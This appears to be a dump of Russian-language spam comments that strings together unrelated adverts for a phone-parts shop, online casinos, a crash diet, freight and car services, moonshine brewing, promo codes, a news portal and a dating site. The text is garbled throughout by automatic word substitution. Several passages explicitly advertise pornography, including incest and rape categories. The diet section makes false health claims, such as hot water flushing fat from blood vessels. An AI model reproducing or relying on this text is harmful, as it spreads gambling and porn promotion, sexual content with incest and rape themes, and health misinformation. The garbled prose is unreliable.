У нас всегда в наличии дисплеи, тачскрины, аккумуляторы, корпуса, микросхемы, динамики, микрофоны и другие запасные части к сотовым. Купив запчасть в нашем интернет-магазине, вам останется только обратиться в сервисный средоточие чтобы её замены в вашем гаджете. А некоторые детали дозволено свободно поменять самостоятельно. Около правильной эксплуатации выше товар прослужит вам медленно и качественно! Мы осуществляем доставку товара в любую точку России и СНГ. Оплатить поручение вы можете любым удобным ради вас способом. В случае неисправности купленного товара вы можете вернуть деталь и получить назад деньги.
Приветствую вас на сайте лучшего поставщика запчастей. Мне издревле нравились телефоны и прочие гаджеты, с детства я что-то разбирал и собирал, попутно ломал и чинил. Одно из любимых моих занятий после учёбы было посещение салонов связи и изучение телефонов. Проникновение интернета ещё не было столь глубоким, согласен и вживую посмотреть вовсе другое дело. Якобы лишь у меня появились первые заработанные деньги, я тут же бросился высматривать область и возможности открыть принадлежащий салон связи. Это был 2007 год. Не буду распространять историю для три листа, это отдельная содержание, было кладезь взлётов и падений, когда кого-то это заинтересует, расскажу историю во всех подробностях.
А сейчас перейдем к сути. В 2013-14 у меня остался некоторый громоздкий салон связи и огромное цифра постоянных клиентов. Они-то и “вынудили” начать трудиться ремонтом телефонов. Мне каждый погода приносили маломальски устройств в лавка и просили помочь с ремонтом. Тут не было столько мастерских, выездных мастеров, уроков для ютьюбе, магазинов запчастей и только того, к чему мы теперь привыкли. Для встречать инструкцию сообразно разбору, все поисковые запросы вводились аглийскими словами, типа аккумулятор для apple iphone 3g https://aksmob.ru/akkumuljator-dlja-apple-iphone-3goriginal.html Простыми словами, для многих моих клиентов я оказался тем другом, кто шарит в телефонах. Следующие пару лет мы выросли в козни салонов связи и сервисных центров. И дальше произошло то, сколько описано начало статьи про покрой дисплеев. Мы столкнули с бесконечными возвратами устройств из-за дефектных запчастей, а так же с отсутствием возможности вернуть их любому из поставщиков в России.
Наша общество чинит примерно 10000 телефонов в год, сколько вынуждает держать особенный согласие запчастей, а объемы и опыт позволяют закупать прямо с фабрик, только отдельный обязан делать своим делом, поэтому мы долго и мучительно пытались договориться с основными магазинами запчастей. Либо мы плохо объясняли, либо нас не слушали, только договориться ни с кем не получилось и причинность им за это. В сей момент и родилась мысль разделить компанию на 2 части и стать тем самым поставщиком запчастей, которого мы так век искали.
Больше возраст мы тестировали работу с дружественными нам мастерскими, поставляли им запчасти, собирали отзывы, отрабатывали поставки. В 2016 году мы открыли доступ к нашему складу с через интернет-магазина. Мы хорошо работали и нынче у нас страсть друзей по всей России, а беспричинно же принадлежащий распределительный строение запчастей в Китае.
Следовать счет наших партнерских отношений со многими ведущими производителями и официальными дистрибьюторами, мы можем предложить чтобы наших клиентов самые доступные цены на различные запчасти и комплектующие.
Лучшие позиции получили лишь безопасные казино http://azino777.on.ru/ с безупречной репутацией, множеством игроков и низким количеством несправедливо разрешенных жалоб. Разве у вас упихивать свои критерии около выборе игрового казино, не стесняйтесь использовать расширенные фильтры слева. Встречать хорошего онлайн-казино, отвечающее всем вашим требованиям, не так просто, сиречь кажется. Воеже упростить ваши поиски, я создал небольшой инвентарь критериев, которые следует учитывать: Казино принимает игроков из вашей страны Хорошая престиж онлайн-казино (оценивается мной и моей командой — выбирайте из списка онлайн-казино заведения с оценкой ХОРОШО и ОТЛИЧНЫЙ)
Вскоре впоследствии запуска проекта я понял, сколько мне нужно ставить онлайн-казино на основе некоторых объективных критериев. Забавлять в казино самому — не выдающийся дорога дать заведению объективную оценку, беспричинно словно мне пришлось желание забавлять на реальные финансы и каким-то образом выигрывать большие суммы в каждом из них, дабы доказать, который они выплачивают крупные выигрыши. Это простой невозможно.
Именно следовательно мои рейтинги онлайн-казино основаны на отзывах игроков, полученных на различных форумах, посреднических сайтах и других порталах Рунета. Нелегко определить, который прав в случае жалоб, которые остаются нерешенными. Но, несмотря для это, я могу понять, будто онлайн-казино относится к своим игрокам. Моя формула чтобы создания рейтинга казино:
Величина отзывов относительный онлайн-казино, ознакомившись в которыми, я думаю, сколько казино работает нечестно. Правда, это действительно так. В случае с казино с внушительным послужным списком, существо обзора и рейтинга интернет-казино сообразно выплатам и другим критериям может овладевать более 20 часов. Я сиречь моя общество читаем о книга разве ином казино в Интернете всегда, который можно. Мы анализируем совершенно форумы, посреднические сайты и обзоры, публикуемые реальными пользователями.
Типы казино уже смешаны с репутацией. Таким образом, я показываю топ-5 разве топ-10 интернет-казино с ОТЛИЧНОЙ репутацией и контролем честности, отсеивая традиционные игровые залы с плохим послужным списком.
Опричь этого, я использую и другие критерии. Однако в конечном итоге, коли вы хотите будто можно быстрее найти подходящее казино, то самый простой образ сделать это — извлекать фильтр слева и встречать казино, которое будет совпадать вашим критериям.
Доброго времени суток.
Свеженький мануальчик в пдф формате ждёт вашего прочтения.
https://yadi.sk/d/QsvnDsFO7XV2VQ
Жду ваших комментариев в этой теме.
Ремонт фотоаппаратов Nikon http://imgex.com/phototech/3459-remont-fotoapparatov-nikon.html
Похудание является крайне важной целью чтобы людей, борющихся с лишним весом. Сей дело очень затейливый и требует от вас больших усилий, силы воли и решимости. В настоящее время существует огромное состав различных способов похудения, которые эффективно борются с этой проблемой. В добавок к этому есть также багаж, выполняя которые, вы сможете ускорить и упростить этот процесс, следовательно прочтите данную статью и узнайте, вроде сделать это. Диета минус 10 кг после две недели поможет вам в этом.
Ускорить процесс похудения на 10 кг за 2 недели можно с помощью одно простого правила, заключающегося в часть, сколько сжигать калорий надо больше, чем потреблять. А это значит, по сути, промышлять больше и ужинать меньше. В первую очередь следует ограничить потребление соли и крахмала. Прежде вы будете худеть только следовать счет потери жидкости, только это один для первом этапе.
Ради начала надо запасаться хорошим планом питания для похудения, который минимизирует потребление сахара, крахмалов, а также жиров животного происхождения из молочных продуктов и мяса. Идеальная порядок 10 кг за 2-х недельный срок для быстрой потери веса должна включать в себя овощи и фрукты, постное мясо, соевые продукты, обезжиренную молочную пищу, рыбу и куриную грудку без кожи.
Что касается упражнений, быстрому похудению способствуют кардио и силовые тренировки. Кардио тренировки — лучшие чтобы сжигания большого количества калорий. Это означает, который они очень эффективны чтобы быстрой потери веса. Поднятие тяжестей не для последнем месте в этом списке, поэтому им тоже нуждаться уделять несколько часов в неделю.
Известно, сколько перемена кардио тренировок с силовыми способствует скорейшему похудению. Такого рода тренировки известны вдруг интервальные, которые состоят из коротких чередующихся периодов высокоинтенсивной и низкоинтенсивной тренировок. Цикл повторяется воз раз.
Хирургическое вмешательство и таблетки от похудения — самые действенные способы избавиться от лишнего веса донельзя быстро. Отгадывать вам, стоит ли причинять себя риску и идти для столь кардинальные меры иначе же прислушаться к советам, приведенным ниже, чтобы похудеть после две недели на 10 кг.
Вода очищает организм через токсинов, а это упростит процесс похудения и ускорит его. Горячая вода будет благопоспешествовать свергать значение, вымывая жир из сосудов. Пейте горячую воду предварительно и впоследствии приема пищи регулярно. Горячая вода повышает температуру тела, что, в свою очередь, увеличивает живость обмена веществ. Это заставляет устройство сжигать больше калорий. Не пейте горячую воду залпом же затем приема пищи. В добавок ко всему, вода не содержит калорий и является лучшим выбором сообразно сравнению со сладкими напитками. Более того, вода способствует улучшению обмена веществ и придает смак сытости, сколько позволяет уменьшить порцию пищи изза прием. Все это ведет к эффективному и быстрому похудению.
Чтобы того, чтобы добиться капсулы зеленого кофе похудения, необходимо полностью исключить нездоровую пищу из вашего меню. Нездоровая хлеба и фаст-фуд, которым люди отдают предпочтение чаще всего в настоящее срок, содержат в себе ряд сахаров и жиров. Из-за этих продуктов вы и набираете ненужный вес. Это значит, что нуждаться убрать жирную пищу, а также пищу и напитки с высоким содержанием сахара. Помимо того, следует безотлагательно и весь исключить пищу, которую взбивают, консервируют и упаковывают с добавлением сахаров иначе покрывают шоколадом.
Издревле выбирайте органическую пищу. Избегайте газированные напитки и отдавайте достоинство свежевыжатым сокам. Диета ради похудения на 10 кг следовать такой низкий срок должна включать также овощи и фрукты в больших количествах. Не перекусывайте гамбургерами, пирожными, чипсами и батончиками, это избавит вас от лишних калорий и избыточного веса. Если вы серьезно подходите к вопросу похудения и нацелены на положительный следствие, тутто сведите вредные перекусы до минимума.
Сообразно данным Академии питания и диетологии, сокращение потребления углеводов накануне 35 % снижает общее наличность калорий и приводит к эффективной потере веса. Белые углеводы вмещаться в основном в пищевых продуктах, подвергшихся какой-либо обработке, в процессе которой они лишаются большей части своей питательной ценности. Другой пункт моей статьи наравне некогда был об этом.
Вам придется исключить белые углеводы из своего рациона, так они повышают уровень инсулина в крови, а это в свою очередь ведет к накапливанию жировых отложений в теле человека. Преждевременно либо прот это приведет к ожирению. Коль вас интересует дилемма, словно после две недели тощий на 10 кг, вам придется убрать пищу, содержащую большое мера белых углеводов, а именно:
Не пропускайте еда или какой-либо непохожий доза пищи в ход дня. Известно, который длительное голодание не способствует сбросу веса и приводит к развитию серьезных заболеваний. Занятие организма напрямую зависит через завтрака, поэтому если вы пропускаете его, вы не сможете уменьшить число жира для теле. Диета на 2 недели минус 10 кг должна кормить в себе лакомый и живительный завтрак. Исследование доказало, что потребление высококалорийной пищи в начале дня способствует скорейшему процессу похудения.
Ни в одном словаре нельзя найти точного определения, сколько такое казино онлайн http://azino777.ru.com/ Привилегия может сочинять википедия, где этот термин обозначается, как некая программа или сайт, с помощью которого дозволено сражаться в азартные игры. Все это приговор далече не весь раскрывает центр бесплатного онлайн казино. Чем отличаются игровые казино онлайн от наземных заведений? Каковы преимущества тож недостатки? Как становиться полноправным членом понравившегося казино? И настоящий первостатейный задача, какой интересует каждого начинающего геймера, дозволительно ли с через развлекательного портала заработать реальные деньги?
Одно из главных преимуществ, которым обладают всетаки наиболее популярные интернет-казино – это большой запас развлечений. В уникальных коллекциях отдельный посетитель сможет найти слот либо настольную игру по своему вкусу. Возьмем, онлайн казино Вулкан предлагает к услугам азартных пользователей более 150 автоматов и практически всегда популярные настольные развлечения.
Рулетка: французская, американская, европейская, без зеро и вдобавок скольконибудь увлекательных версий. Покер: оазис, карибский, трех и шести карточный и многие другие варианты.
Блэкджек: карибский, свитч, испанский, трехкарточный и прочие. Лупить и другие не менее востребованные азартные развлечения такие ровно баккара, кено, ред дог. Опричь того, игровое казино онлайн – пользователей непрерывно радует новинками. Администрация ресурса внимательно следит ради появлением уникальных проектов и постепенно пополняет коллекции развлечений.
В любом казино онлайн, игровые автоматы заслуживают отдельное внимание. Это наиболее востребованное забава современных азартных пользователей. Между постоянных поклонников дозволительно встретить людей разных возрастов, социального статуса и даже пола. В онлайн казино игровые автоматы распределяются по специальным разделам. Зачастую – это имена ведущих компаний, представляющих приманка разработки.
Между популярных слотов дозволено встретить будто современные 3D-версии, так и старых «одноруких бандитов», которые полюбились азартным игрокам вторично во времена наземных клубов. Выключая того, в казино онлайн забавлять бескорыстно дозволительно в любые игровые автоматы 777. Чтобы этого предусмотрены условные кредиты, которые позволяют делать ставки и бросать барабаны с таким же успехом, только и для реальные деньги. При этом отрицание никаких ограничений во времени разве дополнительных опциях слотов.
Сегодня в интернете позволительно найти не менее 2 тысяч развлекательных порталов, которые предлагают азартным пользователям впечатляющее состав слотов, карточных, настольных игр. Практически во всех казино онлайн дозволено воспользоваться любым приглянувшимся развлечением даром, дабы вникнуть в правила и собирать малость опыта. Быть этом ознакомительными версиями пользуются не только новички. Демо-режим полезен даже профессиональному геймблеру. Он позволяет разработать собственную стратегию разве уникальную методику, которая после непременно поможет заработать чистый дозволительно больше реальных денег. Игровое казино бескорыстно онлайн – дает возможность пользователям насладиться игрой в любимые слоты. Для этого даже не потребуется регистрация. Интернет казино обладает и другими не менее существенными преимуществами. Приветственные подарки, предусмотренные для каждого новичка, прошедшего регистрацию.
Щедрые бонусы ради внесение депозитов, использование кредитных карт, приглашение новых клиентов и другие ценные сюрпризы. Список лояльности, позволяющая наживать дополнительные имущество единовластно через результатов ставок. Более того, примерно, онлайн казино Вулкан безмездно предлагает принять участие во всевозможных турнирах и чемпионатах. Точный проводит розыгрыши лотерей, в которых можно получить не всего солидные суммы, только и ценные подарки.
В любом онлайн казино, безвозмездно автоматы сиречь на реальные деньжонки доступны в любое время. Нет никакой необходимости выбирать свободное век и путешествовать для подобный конец города, дабы насладиться любимыми играми иначе карточными развлечениями. Выключая того, ныне шалить онлайн-казино предлагает уже даже с мобильных телефонов иначе планшетов. Для этого должен всего чуть скачать специальную версию. Впоследствии чего случаться гостем виртуального клуба можно даже стоя в огромных очередях супермаркетов или километровых пробках. Конечно и отправляясь в отпуск либо командировку взять с собой короткий планшет гораздо проще и удобнее. В мобильных казино автоматы онлайн забавлять также позволяют сиречь на реальные средства, так и виртуальные. Специальные версии ничем не отличаются от оригинальных. Геймеры могут принимать покровительство в чемпионатах, наживать очки программы лояльности, приобретать приятные бонусы, восторгаться понравившимися слотами и заслуживать солидные капиталы с через мобильного телефона.
Основным направлением нашей деятельности является образование грузоперевозок различным транспортом в самых разных направлениях. перевозка опасных грузов спб нашей компанией проводятся с использованием различных видов транспортных средств, которые подбираются исходя из особенностей маршрута перевозки.
В наше время автомобильные перевозки являются наиболее перспективным видом транспортировки многих грузов. Именно поэтому наша общество уделяет большое внимание автоперевозкам, считает их важнейшим направлением своей деятельности. Спектр наших услуг неоднократно широк, ведь мы осуществляем всегда виды грузоперевозок через доставки небольшой партии товара накануне крупногабаритного груза. Компания организует перевозку любого груза, в любом количестве и в любом направлении.
Индивидуальный подход к любому клиенту и цель находить оптимальные решения в каждом конкретном случае – это наше кредо. Заинтересовали услуги грузоперевозок и вы планируете обещать транспортную перевозку груза в нашей компании? Тутто оформите свою заявку, заполнив специальную форму для сайте.
Воспользоваться нашими услугами позволительно на временной и для постоянной договорной основе. Высокая маневренность автомобильного транспорта позволяет оперативно исполнять транспортировку по разным направлениям. Ради оптимизации и повышения эффективности грузоперевозок используются продуманные и надежные логистические схемы. Транспортная компания выполняет доставку качественно и быстро.
Крупные грузоперевозки через одного заказчика и доставка сборного груза у нас не только выгодны, однако и довольно оперативны. Багаж доставляется своевременно в указанный часть назначения. Обращайтесь в нашу компанию – мы предложим вам эффективные решения чтобы вашего бизнеса! У нас неуязвимый транспорт, позволяющий оперативно исполнять транспортировку сборного и даже негабаритного груза.
Транспортная общество работает на рынке услуг в сфере грузоперевозок с 2011 года. Нашим клиентам мы предоставляем мочь получить качественные услуги сообразно грузоперевозкам в комплексе.
Основным направлением деятельности компании является образование перевозок автомобильным видом транспорта. Транспортная общество предлагает широкий спектр услуг сообразно перевозке автомобильным транспортом грузов через 1 кг до 20 тонн с доставкой в любую точку. Мы активно сотрудничаем с представителями мелкого и среднего бизнеса, поэтому, например, загрузка автотранспорта и автомобильная грузовая перевозка осуществляются быстро.
В нашей транспортной компании работают профессионалы, поэтому, обратившись к нам, Вы останетесь довольны качеством, оперативностью и стоимостью выполненных дело беспричинно же мы сотрудничаем с проверенными транспортными компаниями других городов, который позволяет снизить достоинство перевозки, привлекая к работе транзитный транспорт.
Круг фирмы — это опытные, преданные своему делу профессионалы, понимающие задачи клиентов и спешно их решающие. Опытные менеджеры навеки помогут разработать оптимальную схему проезда по параметрам веса и объема груза. Заказчики издревле получают полные причина о ходе перевозки груза.
Содержание придорожного сервиса в России непростая – такое веяние в автомобильном бизнесе есть, однако его специфика и перспективы зачастую еще более туманны, чем у обычных городских СТО. Тем не менее мы нашли немало интересных примеров из современной практики: это и маленький вольный сервис, который уже кладезь лет успешно развивается, и крупный мультибрендовый дилер, обслуживающий и легковушки, и коммерческий транспорт вплоть перед седельных тягачей, и, действительно, сетевые сервисы. В отдельных регионах страны начальник уже поняли серьезность проблемы и начинают развивать придорожный сервис на уровне региональных программ.
На Западе практически быть всех крупных заправочных станциях находятся боксы чтобы замена масло. Такие СТО имеют довольно серьезную оснастку и персонал, подготовленный соответствующим образом. Однако и там не проводят сложные работы, однако помогут вызвать сиречь предоставить. В России, наподобие обычай, придорожные сервисы имеют в своем ассортименте единолично тож два подъемника и персонал два-три человека. Обслуживают едва весь марки и модели машин, что уже не внушает доверия, качество услуг часто не для высоте. Полдничать, правда, и исключения, о которых якобы о положительном опыте мы расскажем для страницах журнала.
В главный своей массе придорожные сервисы занимаются мелким ремонтом подвески, слесарными работами и шиномонтажом, где есть мочь рама купить. Сервис у дороги, как принцип, успешно справляется с такими работами и сообразно цене возьмет недорого. Одной из основных проблем ради придорожных сервисов является нехватка запчастей. Логистику организовать зачастую непросто, особенно разве сервисная станция находится на большом удалении через крупных городов. Наравне принцип, такие СТО ориентированы на ремонт отечественных автомобилей, а вот ради иномарок запчастей не хватает.
Сервис у дороги – действие нужное и востребованное, но в России сей поверхность услуг покамест не развит должным образом, и водителям, особенно иномарок, приходится составлять более осмотрительными и стараться подготовиться предварительно милый вроде следует, подумать, понадобится ли вам услуги автосервиса в пути. Владельцы отечественных авто здесь в явном преимуществе: и магазины с запчастями встречаются чаще, и сервисы охотнее берутся за эти машины. А сообразно прибытии в видоизмененный житель alias вернувшись восвояси, нуждаться непременно читать принадлежащий автомобиль специалисту крупной СТО ради проверки, сохранить телефон автосервиса, ведь не навеки ремонт у дороги может быть качественным. Подобно говорится, доверяй, но проверяй!
К вопросу автомобильного обслуживания на междугородних автотрассах позволительно подобный по-разному. В основном это задача частной инициативы на местах: какие-то бизнесмены строят для трассе серьезные комплексы, кто-то не соглашаться дальше низкий гаражки с услугами по шиномонтажу и мелкому ремонту.
Теплообменники от компании «Комплексное снабжение» с доставкой по Иркутску https://www.irk.ru/teploobmen/
Наподобие пропасть мы наслышаны о русском уголь активированный для очищения самогона, в каком-то роде это является даже символом нашего народа, как медведь и балалайка. К слову данный напиток был популярен не единственно на Руси, на Украине его называли Горилка, в США его называли Муншайн, в Венгрии – Полинка. Однако нам понятно приятнее речь Самогон, которое навевает чем –то родным, домашним, с деревеньки, налитый в стакан и в прикуску с соленым салом и солеными огурчиками ммм. На юге Росси его называют Чача, хотя изначально это был, конкретно, виноградный самогон, ныне же, этим названием называют любой домашний горячий напиток, так который приготовить самогон в домашних условиях должен уметь круг вздыхатель!
Некоторый ныне готовят его дома, ведь это интересно, полезно, верно и простой занимательно. Ощущение от того, что ты выдержал брагу столько времени, и вот безотлагательно наступит «момент истины», родится чудо из собранного на скорую руку дестилятора – непередаваемо. А якобы нравиться радовать друзей самодельной огненной водой, смешивая ее с различными основами и превращая в настойки и коньяк, наливки и прочие радости из домашнего спирта.
Обычно для образование одного литра 50% домашнего «Сэма» уходит месяц, пару килограмм сахара, вода и терпение. С первого раза может не получиться, только в дальнейшем Вы наберетесь необходимого опыта и сможете являть шикарные произведения алкогольного искусства у себя для кухне, а мы Вам в этом поможем, для нашем сайте собраны лучшие рецепты и советы ради Вас.
Итак приступим в самом начале советую позаботиться о чистоте, кастрюли, бродильная емкость, бутылки для розлива в последующем и сколько самое главное самогонный орудие должны крыться в чистоте для производства по-настоящему качественного продукта. Некоторый новички в этом вопросе не уделяет должного внимания чистоте и следовательно после жалуются на побочный пахучесть и привкус своего продукта. Правда действительно такое вероятно около нечистой таре в работа может попасть сторонние бактерии которые вызывают побочные действия таскать.
Брага это дюже активное суть при попадании в которую сторонние бактерий вырабатывается совсем не те вещества которые должны вырабатываться следовательно и возникает сторонний запах и привкус, не повторяйте эти ошибки и у Вас получится по-настоящему качественный продукт.
магазины пиротехники краснодар
Вы можете выбрать и купить Компьютеры по эксклюзивно низким ценам!
Получи скидку 50EUR! Сохрани запиши код FW8I1JY для своего заказа на computeruniverse.ru
Привет, ты попал на сайт с лучшим бесплатным секс https://porno-onlain.org/video/amateur видео. Это сайт где ты сможешь в режиме онлайн походить порно видео клипы в отличном качестве, которые мы разительно тщательно отбирали и сортировали ради тебя. У нас вкушать самое лучшее и забористое русское порно, которое снято в студии с профессиональными русскими порно актрисами а также любительское и домашнее секс видео это красивая порнуха, которое было снято в домашних условиях и случайно попало в интернет. Секс портал дарит мочь смотреть порнушку для высокой скорости без скачивания, смотри для мобильном или ноутбуке – словно пожелаешь, суть для тебе уже исполнилось 18 лет, а буде ты младше, то сейчас покинь сей сайт и иди учить уроки, а то мама с папой наругают. Здесь вы можете встречать интересные порно ролики различной тематики: от инцеста прежде изнасилования, через межрасового порно со зрелыми женщинами прежде восемнадцатилетних девушек. Большинство видео в превосходном качестве и однако доступно абсолютно бескорыстно без регистрации и смс. Делитесь сайтом с друзьями, заходите сами – мы всегда рады видать вас снова, и наша HD порнуха онлайн тоже. Кстати, предполагать сообразно секрету, скачать порно видео для нашем сайте дозволено также бесплатно. Исключительно чтобы 18+
Наравне быстро и без лишних усилий отыскать необходимое видео порнуха? Эхо для сей вопрос волнует каждого который интересует порнуха, кто не привык довольствоваться просто чем-то хорошим, а привык выбирать лучшее из лучшего. У нас упихивать ответ для сей задача: для нашем сайте вы найдете самые популярные категории порно видео. Русский секс молодых, русские групповухи и другие категории – совершенно для вас и абсолютно безвозмездно! Достаточно исполнять только единственный клик по картинке, потом чего выбрать понравившееся видео из этой категории. У нас вы найдете порево для всякий вкус, и вам не придется расходовать свои нервы для ненужные действия – всё простой наподобие дважды два. ТОПовое русское порно видео уже ждет вас!
Страсть сына к матери зарождается вторично в самом начале жизни, только если она переходит всегда мыслимые границы, начинается жаркое порево, через которого сносит крышу. Посетив данную категорию, вы сможете насладиться возбуждающими видео, в которых русская мамаша и сынок предаются страсти в разных позициях, кончая от наслаждения. Вам нравятся более опытные дамочки и их русские большие сиськи? Кто-то скажет, который их пора прошло, однако это не так. Наперекор, секс с такими кралями приносит парням максимум удовольствия, а для девственников является отличным источником опыта. Смотрите качественные видео со зрелыми развратницами онлайн у нас. Это порнуха бесплатно! Поверьте, зрелые русские женщины никогда не выйдут из моды. Если молоденькие сексуальные тела начинают возбуждать мужчину, у последнего не остается шанса на спасение.
Когда вся мужская часть семьи уходит на работу тож учебу, заводные и грудастые мамочки не позволяют себе отдыха. Они звонят любовникам, и те приезжают со своими длинными агрегатами, для прокатить горячие тела для богатырях и обкончать мамкины сладенькие ротики. Благодетель ебет дочь, в то время наподобие дитя ебет мать. Чтобы некоторых людей эта ситуация кажется абсурдной, только это не мешает инцесту занимать ведущие позиции в рейтингах популярного порно видео.
Единственно самые откровенные и естественные эмоции! Парни и девушки любят секс и снимают свое порево на камеру. Получается простой великолепно и нереально возбуждающе. Если вы привыкли заботиться порнуху исключительно в высоком качестве, здесь вы найдете словно однажды такие ролики. Уделите себе немного внимания и нравиться отдохните ради просмотром самого откровенного порно в мире.
Enter promotional code: GHP818 to get super 50% discount iherb.com
belly dance tik tok lea elui
belly dance, belly dance drum solo, belly dance tabla solo,belly dance drum solo music, best belly dance drum solo music
belly dance music.ly songs, belly dance music.ly songs 2018, arab music 2018, belly dance tik tok lea elui
egyptian raqs sharqi belly dance, belly dancers on america’s got talent
belly dance tabla solo
belly dance music.ly songs
belly dance, belly dance drum solo, belly dance tabla solo,belly dance drum solo music, best belly dance drum solo music
belly dance music.ly songs, belly dance music.ly songs 2018, arab music 2018, belly dance tik tok lea elui
egyptian raqs sharqi belly dance, belly dancers on america’s got talent
belly dance
I’m not sure how it’s true but i found this stuff on this site. They say about some facts.
I heard this keto can help with other diseases.
Is it safe at all?
Новости политики теперь интересуют всех, даже тех, который в повседневной жизни далек от какой-либо общественной жизни. Это легко объяснимо, ведь через того, который происходит в большом и неспокойном мире, зависит будущее не один целых стран, только каждого конкретного человека. Отсюда и столь пристальный барыш к политическим новостям Андорры и мира.
Понимая это, мы стараемся снабжать наших пользователей самой свежей и актуальной информацией о происшествиях в мире политики. Для того, чтобы оперативно обновлять новости политики в мире, работает целая команда опытных профессионалов, которые в режиме онлайн отслеживают информационный поток и отбирают самые важные причина, не забывая проверять их на достоверность. Перепечатка новостей из других источников – это не про нас, совершенно материалы нашего сайта уникальны и неповторимы.
Выключая того, наш портал https://all-andorra.com/ не ограничивается публикацией только новостей. Мы стараемся сформировать у посетителей целостную и максимально объективную картину происходящего в Андорре. Поэтому непременно дополняем материалы о событиях комментариями известных политиков и профессиональных экспертов. С нашей через вы не просто будете в курсе того, сколько происходит в Андорре, но сможете разобраться в самых сложных хитросплетениях современной политики.
Наш сайт это – информационно аналитический портал освещает события в Андорре беспричинно через политической разве коммерческой целесообразности. Главная мишень ресурса – адекватное восприятие и объективная критика новостной информации, развитие не заангажированной журналистики. К обсуждению материалов, опубликованных на данном ресурсе, приглашаются весь желающие. Любую новизна круг гость может оценить сообразно 10-бальной шкале и оставить особенный комментарий в корректной форме.
Наш сайт — это информационно-дискуссионный портал, материалы которого формируют пользователи, размещая интересные новости и публицистические материалы, обсуждая острые политические и социальные темы. Основную отруб публикуемых на портале статей составляют аналитические материалы общественно-политической тематики, новостные заметки, посвящённые главным событиям дня, а также блоги. Мы это социальная сеть, предлагающая людям среднего возраста осмысленное виртуальное общение с пользой для реальной жизни. Выше сайт — это место, где обсуждают новости Андорры.
Hi there, You’ve done an excellent job. I’ll definitely digg it and personally suggest to my friends.
I am sure they’ll be benefited from this website.
You ought to take part in a contest for one of the finest websites on the
net. I will highly recommend this web site!
I’m not sure why but this weblog is loading very slow for me.
Is anyone else having this problem or is it a problem on my end?
I’ll check back later and see if the problem still exists.
Thanks for one’s marvelous posting! I truly enjoyed reading
it, you happen to be a great author.I will ensure that I bookmark
your blog and will eventually come back someday.
I want to encourage you to ultimately continue your great posts, have a nice morning!
Круг день часть обновляется десятками качественных Вибратор в мокрой пизде Аннеты Кейс для любые вкусы. Выбирайте на нашем сайте, который вы будете коситься сегодня – и наслаждайтесь большим количеством XXX фото-подборок и фото-сетов в хорошем качестве!
В коллекции вы найдёте и высококачественные, гламурные фотосессии порно моделей, и частные любительские фото обычных пар. Ворох фоточек голых девок из соцсетей, огромное сумма семейной порнушки, снятой самими участниками сексуального процесса.
И всё это – абсолютно безвозмездно! Весь эти фото вы можете смотреть безвозмездно, без регистрации. Наслаждайтесь удовольствием, разглядывая крупные ракурсы пенисов и дилдо, пронзающих вагины и анусы. Любуйтесь зрелыми шлюхами и молоденькими девчонками, которые делают минеты. Получайте приятность от красивого лесбийского порно на фотографиях, от куннилингусов и аннилингусов крупным планом.
Эти фотографии вызывают у мужчин эрекцию, а киски девушек заставляют начинать влажными. Отличные фото для мастурбации и просто эстетического наслаждения. Кому-то нравится грязный секс, кому-то – красивая эротика. Всё это теснить в разделе порно фото на нашем сайте!
Казалось бы, классический вагинальный секс настолько идеален, что никакие другие будущий прислуга активности в общем-то не нужны. Впрямь, обычное соитие было создано самой природой. Так зачем придумывать что-то еще?
Все для самом деле ограничиваться лишь вагинальным сексом все-таки не стоит. Почему? Всегда просто. Ради того дабы познать всю гамму эмоций и ощущений, которые могут почитать тела мужчины и женщины приятель другу, надо извлекать однако их возможности. Но обо всем сообразно порядку. Давайте постараемся ориентироваться, почему же удерживать свою интимную жизнь чуть классическим сексом не стоит.
Сексуальное однообразие. Сообразно прошествии нескольких лет совместной жизни практически все туман сталкиваются с таким неприятным явлением, словно перемена семейного секса в рутину. Все с данной проблемой совершенно дозволительно бороться. И одним из самых действенных способов привнесения в интимную житье туман чего-то нового является использование альтернативных видов секса. Если же мужчина и женщина не желают практиковать такие развлечения, как миньет, анальное соитие, глубокий петтинг, взаимная мастурбация и пр., то у них останется чрезмерно мало вариантов борьбы с однообразием.
Коли ограничивать свою интимную существование никому не нужными в общем-то табу, то полноценного удовлетворения через нее получить не выйдет. Исключая того, существуют некоторые особенности сексуальных предпочтений полов. В особенности это касается мужчин. Профессия в том, который сообразно своей природе представители сильного пола – большие экспериментаторы и для них больно гордо, чтобы их интимная жизнь включала в себя подобно дозволительно больше вариантов получения плотского наслаждения.
Временная замена. Когда пара не приемлет альтернативных видов секса, то мужчине и женщине придется соглашаться с тем, что в какие-то моменты о плотских удовольствиях им останется как мечтать. Беспричинно, примерно, во срок месячных у девушки брат могла бы заменить классическое соитие глубоким петтингом, оральными ласками и пр. То же самое касается и проблем у мужчины: коль представитель сильного пола не может удовлетворить свою вторую половинку классическим образом, то для этого у него остается паки несколько инструментов. Упертые же консерваторы всего этого лишены из-за своих всецело бессмысленных убеждений.
Мы – сайт реальных знакомств. Следовательно именно здесь быть минимальных затратах времени на поиск вы отыщете человека, какой окажется вам близок по уровню восприятия мира. И коли в реальной жизни сделать походка оказывается сложно, то мы однако делаем для того, для возвести мосты доверия и открытости, сближая людей и даря то, чего им не хватает для гармонии. Вы приобретаете новых друзей и самое главное – навыки общения – которых, может быть, не хватало вам. Сайт знакомств – лучший способ преодоления собственной застенчивости. Бесплатные онлайн знакомства хороши тем, сколько поддерживая интригу, дают многолетие надежде и стимулируют человека к действиям. Это самый эффективный катализатор, ускоряющий спор сближения людей, которые волею интернета могут обрести долгожданное обоюдное счастье.
Наш сайт — это знакомства без регистрации бесплатно ради новых знакомств. Здесь легко находят слабость и знакомства с новыми друзьями. Всего живое общение с реальными людьми со всего мира. 800 тысяч посетителей отдельный день. Спокойный поиск сообразно крупнейшей базе анкет знакомств, фотографии. Желаете найти настоящую любовь, лучшего друга сиречь интересного собеседника? Для того для сопрягать сердца и давать радость общения существует открытый сайт знакомств.
Теперь на портале зарегистрировано порядочно миллионов пользователей. Некоторый из них, благодаря нашему сайту знакомств, нашли друзей, создали крепкие семьи. Круг сутки посещают тысячи пользователей. Ищите объявления для популярном сайте знакомств без регистрации и, вероятно, уже ныне Вы найдете свою вторую половинку, друга разве интересного собеседника. Каждый число посещают тысячи пользователей. Ищите объявления для популярном сайте знакомств без регистрации и, возможно, уже сегодня Вы найдете свою вторую половинку, друга или интересного собеседника. Продвинутые способы подбора партнера. Современная способ поиска включает более 100 критериев и позволяет завести интересные знакомства в реальном мире! Испытание и комментирование фото. Обмен сообщениями в личном чате. Создание полноценной анкеты. Доступ к премиум-сервисам. Оплатите пользование опциями c телефона после смс, и Ваш профиль будет кредитоваться первые места в каталоге поиска!
